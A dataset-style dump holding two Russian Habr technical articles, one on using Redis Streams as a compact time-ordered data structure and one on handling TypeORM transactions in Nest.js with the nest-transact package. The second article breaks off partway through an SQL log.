
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Потоки Redis как чистая структура данных
Новая структура данных Redis 5 под названием «потоки» (streams) вызвала живой интерес в сообществе. Как-нибудь я поговорю с теми, кто использует потоки в продакшне, и напишу об этом. Но сейчас хочу рассмотреть немного другую тему. Мне начинает казаться, что многие представляют потоки неким сюрреалистичным инструментом для решения ужасно трудных задач. Действительно, эта структура данных \*также\* осуществляет обмен сообщениями, но будет невероятным упрощением считать, что функциональность Redis Streams ограничена только этим.
Потоки — потрясающий шаблон и «ментальная модель», которую можно с большим успехом применить в проектировании систем, но на самом деле потоки, как и большинство структур данных Redis, являются более общей структурой и могут использоваться для кучи других задач. В этой статье мы представим потоки как чистую структуру данных, полностью игнорируя блокирующие операции, группы получателей и всю остальную функциональность обмена сообщениями.
Потоки — это CSV на стероидах
=============================
Если хотите записать ряд структурированных элементов данных и думаете, что БД будет здесь излишеством, можете просто открыть файл в режиме `append only` и записать каждую строку как CSV (Comma Separated Value):
```
(open data.csv in append only)
time=1553096724033,cpu_temp=23.4,load=2.3
time=1553096725029,cpu_temp=23.2,load=2.1
```
Выглядит просто. Люди делали это давным-давно и до сих пор делают: это надёжный шаблон, если знать, что к чему. Но какой будет эквивалент в памяти? В памяти становится возможной гораздо более продвинутая обработка данных, и автоматически снимаются многие ограничения файлов CSV, такие как:
1. Трудно (неэффективно) выполнять запросы диапазона.
2. Слишком много избыточной информации: в каждой записи почти одинаковое время, а поля дублируются. В то же время удаление данных сделает формат менее гибким, если я хочу переключиться на другой набор полей.
3. Смещения элементов — это просто смещение байтов в файле: если мы изменим структуру файла, смещение станет неправильным, поэтому здесь нет реальной концепции первичного идентификатора. Записи по сути невозможно представить как-то однозначно.
4. Не имея возможности сбора мусора и не переписывая лог нельзя удалить записи, а только пометить их как невалидные. Переписывание логов обычно отстой по нескольким причинам, желательно его избегать.
В то же время такой лог CSV по-своему хорош: нет фиксированной структуры, поля могут меняться, его тривиально генерировать и он довольно компактен. Идея с потоками Redis заключалась в том, чтобы сохранить достоинства, но преодолеть ограничения. В результате получается гибридная структура данных, очень похожая на сортированные наборы Redis: они \*выглядят как\* фундаментальная структура данных, но для получения такого эффекта используют несколько внутренних представлений.
Введение в потоки (можете пропустить, если уже знакомы с основами)
==================================================================
Потоки Redis представлены в виде дельта-сжатых макроузлов, связанных базисным деревом. В результате можно очень быстро искать случайные записи, получать диапазоны, удалять старые элементы и т. д. В то же время интерфейс для программиста очень похож на CSV-файл:
```
> XADD mystream * cpu-temp 23.4 load 2.3
"1553097561402-0"
> XADD mystream * cpu-temp 23.2 load 2.1
"1553097568315-0"
```
Как видно из примера, команда XADD автоматически генерирует и возвращает идентификатор записи, который монотонно увеличивается и состоит из двух частей: -. Время в миллисекундах, а счётчик увеличивается для записей с одинаковым временем.
Итак, первая новая абстракция для идеи CSV-файла в режиме `append only` заключается в использовании звёздочки в качестве аргумента ID для XADD: так мы бесплатно получаем с сервера идентификатор записи. Этот идентификатор полезен не только для указания на определённый элемент в потоке, он также связан со временем добавления записи в поток. Фактически, с помощью XRANGE можно выполнять запросы диапазона или извлекать отдельные элементы:
```
> XRANGE mystream 1553097561402-0 1553097561402-0
1) 1) "1553097561402-0"
2) 1) "cpu-temp"
2) "23.4"
3) "load"
4) "2.3"
```
В этом случае я использовал одинаковый ID для начала и конца диапазона, чтобы идентифицировать один элемент. Однако я могу использовать любой диапазон и аргумент COUNT для ограничения количества результатов. Точно так же нет необходимости указывать для диапазона полные идентификаторы, я могу просто использовать только unix-время, чтобы получить элементы в заданном диапазоне времени:
```
> XRANGE mystream 1553097560000 1553097570000
1) 1) "1553097561402-0"
2) 1) "cpu-temp"
2) "23.4"
3) "load"
4) "2.3"
2) 1) "1553097568315-0"
2) 1) "cpu-temp"
2) "23.2"
3) "load"
4) "2.1"
```
На данный момент нет необходимости показывать вам другие возможности API, для этого есть документация. Пока давайте просто сосредоточимся на этом шаблоне использования: XADD для добавления, XRANGE (а также XREAD) для извлечения диапазонов (в зависимости от того, что вы хотите сделать), и давайте посмотрим, почему потоки настолько мощны, чтобы называть их структурой данных.
Если хотите узнать больше о потоках и API, обязательно почитайте [учебник](https://redis.io/topics/streams-intro).
Теннисисты
==========
Несколько дней назад мы с другом, который начал изучать Redis, моделировали приложение для отслеживания местных теннисных кортов, игроков и матчей. Способ моделирования игроков совершенно очевиден, игрок — это небольшой объект, поэтому нам нужен только хеш с ключами типа `player:`. Дальше вы сразу поймёте, что нужен способ отслеживать игры в конкретных теннисных клубах. Если `player:1` и `player:2` сыграли между собой и `player:1` выиграл, мы можем отправить в поток следующую запись:
```
> XADD club:1234.matches * player-a 1 player-b 2 winner 1
"1553254144387-0"
```
Такая простая операция даёт нам:
1. Уникальный идентификатор матча: ID в потоке.
2. Нет необходимости создавать объект для идентификации матча.
3. Бесплатные запросы диапазона для постраничного просмотра матчей или просмотра матчей на определённую дату и время.
До появления потоков нам бы пришлось создавать сортированный набор по времени: элементами сортированного набора будут идентификаторы матчей, которые сохраняются в другом ключе в качестве хеш-значения. Это не только больше работы, но и больше памяти. Гораздо, гораздо больше памяти (см. ниже).
Сейчас наша цель показать, что потоки Redis являются своего рода сортированным набором в режиме `append only`, с ключами по времени, где каждый элемент является небольшим хешем. И в своей простоте это настоящая революция в контексте моделирования.
Память
======
Приведённый выше пример использования — это не просто более цельный шаблон программирования. Расход памяти в потоках настолько отличается от старого подхода с сортированным набором + хеш для каждого объекта, что теперь начинают работать некоторые вещи, которые раньше вообще было невозможно реализовать.
Вот статистика по объёму памяти для хранения миллиона матчей в конфигурации, представленной ранее:
```
Сортированный набор + хеш = 220 МБ (242 RSS)
Потоки = 16,8 МБ (18.11 RSS)
```
Разница больше, чем на порядок (а именно, в 13 раз). Это означает возможность работать с задачами, которые раньше были слишком дорогостоящими для выполнения в памяти. Теперь они вполне жизнеспособны. Магия заключается в представлении потоков Redis: макроузлы могут содержать несколько элементов, которые очень компактно закодированы в структуре данных под названием listpack. Эта структура позаботится, например, о кодировании целых чисел в двоичной форме, даже если они являются семантически строками. Кроме того, мы применяем дельта-компрессию и сжимаем одинаковые поля. Тем не менее, сохраняется возможность искать по ID или времени, потому что такие макроузлы связаны в базисном дереве, которое также разработано с оптимизацией по памяти. Всё вместе это объясняет экономное использование памяти, но интересная часть заключается в том, что семантически пользователь не видит никаких деталей реализации, делающих потоки настолько эффективными.
Теперь давайте посчитаем. Если я могу хранить 1 миллион записей примерно в 18 МБ памяти, то я могу хранить 10 миллионов в 180 МБ и 100 миллионов в 1,8 ГБ. Всего с 18 ГБ памяти у меня может быть 1 миллиард элементов.
Временные ряды
==============
Важно отметить, что пример выше с теннисными матчами семантически \*очень отличается\* от использования потоков Redis для временных рядов. Да, логически мы всё ещё регистрируем какое-то событие, но есть фундаментальное различие. В первом случае мы ведём лог и создаём записи для рендеринга объектов. А во временных рядах просто измеряем нечто происходящее снаружи, что на самом деле не представляет объект. Вы можете сказать, что это различие тривиально, но это не так. Важно понять идею, что потоки Redis можно использовать для создания небольших объектов с общим порядком и присвоения идентификаторов таким объектам.
Но даже самый простой вариант использования временных рядов, очевидно, это огромный прорыв, потому что до появления потоков Redis был практически бессилен тут что-либо сделать. Характеристики памяти и гибкость потоков, а также возможность ограничения capped-потоков (см. параметры XADD) — очень важные инструменты в руках разработчика.
Выводы
======
Потоки являются гибкими и предлагают множество вариантов использования, но я хотел написать очень краткую статью, чтобы чётко показать примеры и потребление памяти. Возможно, многим читателям такое использование потоков было очевидно. Однако беседы с разработчиками в последние месяцы оставили у меня впечатление, что у многих есть стойкая ассоциация между потоками и потоковой передачей данных, словно структура данных хороша только там. Это не так. :-) | https://habr.com/ru/post/444996/ | null | ru | null |
# Как совершить транзакцию в Nest.js
Во множестве случаев разработчики должны использовать транзации при совершении различных операций на сервере. К примеру - перевод денег, либо другой измеримой ценности, да много чего еще. При таких операциях очень не хочется получить ошибку, которая прервет процесс и нарушит целостность данных.
А что вообще такое "транзакция"? Википедия [говорит](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D1%8F_%28%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%29) нам, что это - *группа последовательных операций с базой данных, которая представляет собой логическую единицу работы с данными. Транзакция может быть выполнена либо целиком и успешно, соблюдая целостность данных и независимо от параллельно идущих других транзакций, либо не выполнена вообще, и тогда она не должна произвести никакого эффекта. Транзакции обрабатываются транзакционными системами, в процессе работы которых создаётся история транзакций*.
Теперь, рассмотрим ситуацию, когда может произойти ошибка, ведущая к очень неприятным последствиям, если не использовать транзакции.
Я сделал небольшой [проект](https://github.com/alphamikle/nest_transact/tree/master/example), в котором есть две сущности:
* Пользователь
* Кошелек
Пользователи могут переводить друг другу деньги. При переводе проверяется достаточность суммы на балансе того, кто переводит, а также много других проверок. Если произойдет ситуация, когда с баланса отправителя деньги списаны, а на счет получателя не переведены, либо наоборот - мы увидим либо очень грустного, разъяренного человека, либо не увидим очень счастливого (*зависит от суммы перевода*).
Отлично, с тем, что транзакции важны и нужны разобрались (*надеюсь, с этим согласны все*). Но как их применять?
Для начала рассмотрим варианты запросов с ошибками и без ошибок, которые будут происходить, если использовать PostgreSQL.
Обычный набор запросов без ошибок:
```
// ...
SELECT "User"."id" AS "User_id", "User"."name" AS "User_name", "User"."defaultPurseId" AS "User_defaultPurseId"
FROM "user" "User"
WHERE "User"."id" IN ($1)
START TRANSACTION
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
START TRANSACTION
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
К слову - этот запрос я не писал руками, а вытащил из логов ORM, но суть он отражает. Все довольно просто и понятно. Для построения запросов использовалась [TypeORM](https://typeorm.io), к которой мы вернемся немного позднее.
Настройки ORM и Postgres выставлены по умолчанию, поэтому каждая операция будет выполняться в своей транзации, но чтобы воспользоваться этим преимуществом, необходимо написать один запрос, в котором будет происходить сразу вся логика, связанная с базой данных.
Ниже приведен пример исполнения нескольких запросов, исполняемых в одной транзакции:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
Ключевая разница с предыдущим примером запросов в том, что в данном случае все запросы выполняются в одной транзакции, а поэтому, если на каком-то этапе возникнет ошибка, то откатится вся транзакция со всеми запросами внутри нее. Примерно так:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
ROLLBACK
```
А вот, кстати, и код, который производил все предыдущие SQL-запросы. В нем имеется флаг, при установке которого возникает ошибка в самых неподходящий момент:
```
// ...
async makeRemittance(
fromId: number,
toId: number,
sum: number,
withError = false,
transaction = true,
): Promise {
const fromUser = await this.userRepository.findOne(fromId, { transaction });
const toUser = await this.userRepository.findOne(toId, { transaction });
if (fromUser === undefined) {
throw new Error(NOT\_FOUND\_USER\_WITH\_ID(fromId));
}
if (toUser === undefined) {
throw new Error(NOT\_FOUND\_USER\_WITH\_ID(toId));
}
if (fromUser.defaultPurseId === null) {
throw new Error(USER\_DOES\_NOT\_HAVE\_PURSE(fromId));
}
if (toUser.defaultPurseId === null) {
throw new Error(USER\_DOES\_NOT\_HAVE\_PURSE(toId));
}
const fromPurse = await this.purseRepository.findOne(fromUser.defaultPurseId, { transaction });
const toPurse = await this.purseRepository.findOne(toUser.defaultPurseId, { transaction });
const modalSum = Math.abs(sum);
if (fromPurse.balance < modalSum) {
throw new Error(NOT\_ENOUGH\_MONEY(fromId));
}
fromPurse.balance -= sum;
toPurse.balance += sum;
await this.purseRepository.save(fromPurse, { transaction });
if (withError) {
throw new Error('Unexpectable error was thrown while remittance');
}
await this.purseRepository.save(toPurse, { transaction });
const remittance = new RemittanceResultDto();
remittance.fromId = fromId;
remittance.toId = toId;
remittance.fromBalance = fromPurse.balance;
remittance.sum = sum;
return remittance;
}
// ...
```
Отлично! Мы уберегли себя от убытков или очень огорченных пользователей (*по крайней мере в вопросах, связанных с переводами денег*).
#### Другие способы
Что дальше? Какие еще есть способы написать транзакцию? Так уж получилось, что человек, статью которого вы сейчас читаете (*это я*) очень любит один замечательный фреймворк, когда ему приходится писать backend. Имя этому фреймворку - [Nest.js](https://nestjs.com). Работает он на платформе Node.js, а код в нем пишется на Typescript. В этом прекрасном фреймворке имеется поддержка, практически из коробки, той самой TypeORM. Которая (или который?) мне, так уж получилось, тоже очень нравится. Не нравилось только одно - довольно запутанный, как мне кажется, излишне усложненный подход к написанию транзакций.
Это официальный [пример](https://typeorm.io/#/transactions) по написанию транзакций:
```
import { getConnection } from 'typeorm';
await getConnection().transaction(async transactionalEntityManager => {
await transactionalEntityManager.save(users);
await transactionalEntityManager.save(photos);
// ...
});
```
Второй способ создания транзакций из документации:
```
@Transaction()
save(user: User, @TransactionManager() transactionManager: EntityManager) {
return transactionManager.save(User, user);
}
```
В целом, смысл этого подхода заключается в следующем: вам необходимо получить `transactionEntityManager: EntityManager` - сущность, которая позволит выполнять запросы в рамках транказции. А затем использовать эту сущность для всех действий с базой. Звучит неплохо, до тех пор, пока не придется столкнуться с использованием данного подхода на практике.
Для начала - мне не очень нравится идея прокидывания зависимостей непосредственно в методы классов-сервисов, а также то, что написанные таким образом методы становятся обособленными в части использования вн едренных в сам сервис зависимостей. Все необходимые для работы метода зависимости придется в него же и прокидывать. Но самое неприятное - если ваш метод будет обращаться к другим сервисам, внедренным в ваш, то вам придется создавать такие же специальные методы в тех сторонних сервисах. И в них же передавать `transactionEntityManager`. При этом, стоит иметь в виду то, что если вы решили использовать подход через декораторы, то при передаче `transactionEntityManager` из одного сервиса во второй, и метод второго сервиса будет также отдекорирован - во втором методе вы получите не переданный в качестве зависимости `transactionEntityManager`, а тот, что создается декоратором, а значит - две разные транзакции, а значит горе-пользователей.
#### Начнем с примеров
Ниже показан код экшена контроллера, обрабатывающего пользовательские запросы:
```
// ...
@Post('remittance-with-typeorm-transaction')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTypeOrmTransaction(@Body() remittanceDto: RemittanceDto) {
return await this.connection.transaction(transactionManager => {
return this.appService.makeRemittanceWithTypeOrmV1(
transactionManager,
remittanceDto.userIdFrom,
remittanceDto.userIdTo,
remittanceDto.sum,
remittanceDto.withError,
);
});
}
// ...
```
В нём нам необходимо иметь доступ к объекту соединения `connection`, чтобы создать `transactionManager`. Мы могли бы поступить, как советуют в документации к TypeORM - и просто использовать функцию `getConnection`, как было показано выше:
```
import { getConnection } from 'typeorm';
// ...
@Post('remittance-with-typeorm-transaction')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTypeOrmTransaction(@Body() remittanceDto: RemittanceDto) {
return await getConnection().transaction(transactionManager => {
return this.appService.makeRemittanceWithTypeOrmV1(
transactionManager,
remittanceDto.userIdFrom,
remittanceDto.userIdTo,
remittanceDto.sum,
remittanceDto.withError,
);
});
}
// ...
```
Но сдается мне, что такой код будет тестироваться уже сложнее, да и это просто неправильно (*отличный аргумент*). Поэтому нам придется прокидывать зависимость `connection` в конструктор контроллера. Очень повезло, что Nest позволяет это сделать просто описав поле в конструкторе с указанием соответствующего типа:
```
@Controller()
@ApiTags('app')
export class AppController {
constructor(
private readonly appService: AppService,
private readonly connection: Connection, // <-- it is - what we need
) {
}
// ...
}
```
Таким образом мы приходим к выводу, что чтобы иметь возможность использовать транзакции в Nest при использовании TypeORM - необходимо прокидывать в конструктор контроллера / сервиса - класс `connection`, пока просто запомним это.
Теперь посмотрим на метод `makeRemittanceWithTypeOrmV1` нашего `appService`:
```
async makeRemittanceWithTypeOrmV1(transactionEntityManager: EntityManager, fromId: number, toId: number, sum: number, withError = false) {
const fromUser = await transactionEntityManager.findOne(User, fromId); // <-- we need to use only provided transactionEntityManager, for make all requests in transaction
const toUser = await transactionEntityManager.findOne(User, toId); // <-- and there
if (fromUser === undefined) {
throw new Error(NOT_FOUND_USER_WITH_ID(fromId));
}
if (toUser === undefined) {
throw new Error(NOT_FOUND_USER_WITH_ID(toId));
}
if (fromUser.defaultPurseId === null) {
throw new Error(USER_DOES_NOT_HAVE_PURSE(fromId));
}
if (toUser.defaultPurseId === null) {
throw new Error(USER_DOES_NOT_HAVE_PURSE(toId));
}
const fromPurse = await transactionEntityManager.findOne(Purse, fromUser.defaultPurseId); // <-- there
const toPurse = await transactionEntityManager.findOne(Purse, toUser.defaultPurseId); // <-- there
const modalSum = Math.abs(sum);
if (fromPurse.balance < modalSum) {
throw new Error(NOT_ENOUGH_MONEY(fromId));
}
fromPurse.balance -= sum;
toPurse.balance += sum;
await this.appServiceV2.savePurse(fromPurse); // <-- oops, something was wrong
if (withError) {
throw new Error('Unexpectable error was thrown while remittance');
}
await transactionEntityManager.save(toPurse);
const remittance = new RemittanceResultDto();
remittance.fromId = fromId;
remittance.toId = toId;
remittance.fromBalance = fromPurse.balance;
remittance.sum = sum;
return remittance;
}
```
Весь проект синтетический, но чтобы показать неприятность сего подхода - я вынес в отдельный сервис `appServiceV2` метод `savePurse`, используемый для сохранения кошелька, и использовал этот сервис с этим методом внутри рассматриваемого метода `makeRemittanceWithTypeOrmV1`. Код данного метода и сервиса вы можете увидеть ниже:
```
@Injectable()
export class AppServiceV2 {
constructor(
@InjectRepository(Purse)
private readonly purseRepository: Repository,
) {
}
async savePurse(purse: Purse) {
await this.purseRepository.save(purse);
}
// ...
}
```
Собственно, при этой ситуации мы получаем такие SQL-запросы:
```
START TRANSACTION
// ...
SELECT "User"."id" AS "User_id", "User"."name" AS "User_name", "User"."defaultPurseId" AS "User_defaultPurseId"
FROM "user" "User"
WHERE "User"."id" IN ($1)
START TRANSACTION // <-- this transaction from appServiceV2
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
Если мы отправим запрос, чтобы происходила ошибка, то явно увидим, что внутренняя транзакция, от `appServiceV2` не откатывается, а поэтому - мы огребаем от наших пользователей.
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
START TRANSACTION
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
ROLLBACK
```
Тут мы делаем вывод, что для стандартного подхода к транкациям необходимо иметь специальные методы, в которые будет нужно прокидывать `transactionEntityManager`.
Если же мы хотим избавиться от необходимости явного внедрения `transactionEntityManager` в соответствующие методы - то документация советует нам взглянуть на декораторы.
Применив их мы получим такого вида экшен контроллера:
```
// ...
@Post('remittance-with-typeorm-transaction-decorators')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTypeOrmTransactionDecorators(@Body() remittanceDto: RemittanceDto) {
return this.appService.makeRemittanceWithTypeOrmV2(remittanceDto.userIdFrom, remittanceDto.userIdTo, remittanceDto.sum, remittanceDto.withError);
}
// ...
```
Теперь он стал проще - нет необходимости в использовании класса `connection`, ни в конструкторе, ни вызывая глобальный метод TypeORM. Прекрасно. Но метод нашего сервиса, по прежнему, должен получать зависимость - `transactionEntityManager`. Тут на помощь и приходят те самые декораторы:
```
// ...
@Transaction() // <-- this
async makeRemittanceWithTypeOrmV2(fromId: number, toId: number, sum: number, withError: boolean, @TransactionManager() transactionEntityManager: EntityManager = null /* <-- and this */) {
const fromUser = await transactionEntityManager.findOne(User, fromId);
const toUser = await transactionEntityManager.findOne(User, toId);
if (fromUser === undefined) {
throw new Error(NOT_FOUND_USER_WITH_ID(fromId));
}
if (toUser === undefined) {
throw new Error(NOT_FOUND_USER_WITH_ID(toId));
}
if (fromUser.defaultPurseId === null) {
throw new Error(USER_DOES_NOT_HAVE_PURSE(fromId));
}
if (toUser.defaultPurseId === null) {
throw new Error(USER_DOES_NOT_HAVE_PURSE(toId));
}
const fromPurse = await transactionEntityManager.findOne(Purse, fromUser.defaultPurseId);
const toPurse = await transactionEntityManager.findOne(Purse, toUser.defaultPurseId);
const modalSum = Math.abs(sum);
if (fromPurse.balance < modalSum) {
throw new Error(NOT_ENOUGH_MONEY(fromId));
}
fromPurse.balance -= sum;
toPurse.balance += sum;
await this.appServiceV2.savePurseInTransaction(fromPurse, transactionEntityManager); // <-- we will check is it will working
if (withError) {
throw new Error('Unexpectable error was thrown while remittance');
}
await transactionEntityManager.save(toPurse);
const remittance = new RemittanceResultDto();
remittance.fromId = fromId;
remittance.toId = toId;
remittance.fromBalance = fromPurse.balance;
remittance.sum = sum;
return remittance;
}
// ...
```
С тем, что простое использование метода стороннего сервиса ломает наши транзакции - мы уже разобрались. Поэтому мы использовали новый метод стороннего сервиса `transactionEntityManager`, который имеет следующий вид:
```
// ..
@Transaction()
async savePurseInTransaction(purse: Purse, @TransactionManager() transactionManager: EntityManager = null) {
await transactionManager.save(Purse, purse);
}
// ...
```
Как видно из кода, в данном методе мы также применили декораторы - так мы достигаем единообразия по всем методам в проекте (*ага*), а также избавляемся от необходимости использования `connection` в конструкторе контроллеров, использующих наш сервис `appServiceV2`.
При таком подходе мы получаем такие запросы:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
START TRANSACTION
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
И, как следствие - разрушение транзакции и логики приложения при ошибке:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
START TRANSACTION
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
ROLLBACK
```
Единственный рабочий способ, который описывает документация - это отказ от использования декораторов, т.к. если использовать декораторы во всех методах сразу - то в те из них, что будут использоваться другими сервисами, будут внедрены свои собственные `transactionEntityManager`'ы, как это произошло с нашим сервисом `appServiceV2` и его методом `savePurseInTransaction`. Попробуем заменить данный метод другим:
```
// app.service.ts
@Transaction()
async makeRemittanceWithTypeOrmV2(fromId: number, toId: number, sum: number, withError: boolean, @TransactionManager() transactionEntityManager: EntityManager = null) {
// ...
await this.appServiceV2.savePurseInTransactionV2(fromPurse, transactionEntityManager);
// ...
}
// app.service-v2.ts
// ..
async savePurseInTransactionV2(purse: Purse, transactionManager: EntityManager) {
await transactionManager.save(Purse, purse);
}
// ..
```
Т.к. для единообразия наших методов, и избавления появившейся иерархии, проявляющейся в том, что одни методы могут вызывать другие, но третьи не смогут вызывать первые - мы изменим и метод класса `appService`, придя к первому способу из документации.
#### Рояль в кустах
Что же, кажется, нам все равно придется внедрять этот `connection` в конструкторы контроллеров. Но предлагаемый способ написания кода с транзакциями по прежнему выглядит очень громоздким и неудобным. Что делать? Решая данную неприятность я сделал пакет, который позволяет наиболее простым способом использовать транзакции. Называется он [nest-transact](https://www.npmjs.com/package/nest-transact).
Что он делает? Тут все просто. На нашем примере с пользователями и переводами посмотрим на ту же логику, написанную с помощью nest-transact.
Код нашего контроллера не изменился, и, раз уж мы убедились в том, что без `connection` в конструкторе не обойтись - укажем его:
```
@Controller()
@ApiTags('app')
export class AppController {
constructor(
private readonly appService: AppService,
private readonly connection: Connection, // <-- use this
) {
}
// ...
}
```
Экшен контроллера:
```
// ...
@Post('remittance-with-transaction')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTransaction(@Body() remittanceDto: RemittanceDto) {
return await this.connection.transaction(transactionManager => {
return this.appService.withTransaction(transactionManager)/* <-- this is interesting new thing*/.makeRemittance(remittanceDto.userIdFrom, remittanceDto.userIdTo, remittanceDto.sum, remittanceDto.withError);
});
}
// ...
```
Его отличие от экшена, в случае использования первого способа из документации:
```
@Post('remittance-with-typeorm-transaction')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTypeOrmTransaction(@Body() remittanceDto: RemittanceDto) {
return await this.connection.transaction(transactionManager => {
return this.appService.makeRemittanceWithTypeOrmV1(transactionManager, remittanceDto.userIdFrom, remittanceDto.userIdTo, remittanceDto.sum, remittanceDto.withError);
});
}
```
В том, что мы можем использовать обычные методы сервисов, не создавая специфические вариации для транзакций, в которые необходимо прокидывать `transactionManager`. А также - что перед использованием нашего бизнес-метода сервиса, мы вызываем метод `withTransaction`, на этом же сервисе, передавая в него наш `transactionManager`. Тут можно задаться вопросом - откуда взялся этот метод? Отсюда:
```
@Injectable()
export class AppService extends TransactionFor /\* <-- step 1 \*/ {
constructor(
@InjectRepository(User)
private readonly userRepository: Repository,
@InjectRepository(Purse)
private readonly purseRepository: Repository,
private readonly appServiceV2: AppServiceV2,
moduleRef: ModuleRef, // <-- step 2
) {
super(moduleRef);
}
// ...
}
```
А вот и код запросов:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
И с ошибкой:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
ROLLBACK
```
Но вы его уже видели в самом начале.
Чтобы эта магия заработала - нужно выполнить два шага:
* Наш сервис должен наследоваться от класса `TransactionFor`
* Наш сервис должен иметь в списке зависимостей конструктора специальный класс `moduleRef: ModuleRef`
Все. Кстати, т.к. внедрение зависимостей самим фреймворком никуда не делось - явно прокидывать `moduleRef` не придется. *Только при тестировании.*
Возможно, вы подумаете - *А зачем мне наследоваться от этого класса? Вдруг мой сервис должен будет наследоваться от какого-то другого?* Если подумали - то предлагаю посчитать, сколько ваших сервисов отнаследованы от других классов, и используются при транзакциях.
Теперь, как это работает? Появившийся метод `withTransaction` - пересоздает для данной транзакции ваш сервис, а также все зависимости вашего сервиса и зависимости зависимостей - всё, всё, всё. Отсюда следует, что если вы каким-то образом храните некое состояние в ваших сервисах (*ну а вдруг?*) - то его не будет при создании транзакции таким образом. Оригинальный инстанс вашего сервиса все так же существует и при его вызове все будет как и раньше.
В дополнение к предыдущему примеру я добавил и жадный метод: перевод с комиссией, в котором используются сразу два сервиса в одном экшене контроллера:
```
// ...
@Post('remittance-with-transaction-and-fee')
@ApiResponse({
type: RemittanceResultDto,
})
async makeRemittanceWithTransactionAndFee(@Body() remittanceDto: RemittanceDto) {
return this.connection.transaction(async manager => {
const transactionAppService = this.appService.withTransaction(manager); // <-- this is interesting new thing
const result = await transactionAppService.makeRemittance(remittanceDto.userIdFrom, remittanceDto.userIdTo, remittanceDto.sum, remittanceDto.withError);
result.fromBalance -= 1; // <-- transfer fee
const senderPurse = await transactionAppService.getPurse(remittanceDto.userIdFrom);
senderPurse.balance -= 1; // <-- transfer fee, for example of using several services in one transaction in controller
await this.appServiceV2.withTransaction(manager).savePurse(senderPurse);
return result;
});
}
// ...
```
Этот метод производит следующие запросы:
```
START TRANSACTION
// ...
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
